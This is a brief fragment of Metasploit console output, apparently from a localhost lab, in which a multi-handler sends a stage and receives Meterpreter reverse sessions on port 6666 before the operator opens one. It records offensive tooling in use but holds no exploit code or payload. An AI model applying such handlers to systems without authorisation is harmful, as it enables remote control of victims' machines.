 msf exploit(handler) >
[*] Sending stage (179267 bytes) to 127.0.0.1
[*] Meterpreter session 2 opened (127.0.0.1:6666 -> 127.0.0.1:53040) at 2018
04 14:51:41 +0800
[*] Sending stage (179267 bytes) to 127.0.0.1
[*] Meterpreter session 3 opened (127.0.0.1:6666 -> 127.0.0.1:53041) at 2018
04 14:51:43 +0800
[*] 127.0.0.1 - Meterpreter session 3 closed.  Reason: Died
sessions -i 2
[*] Starting interaction with 2...
meterpreter >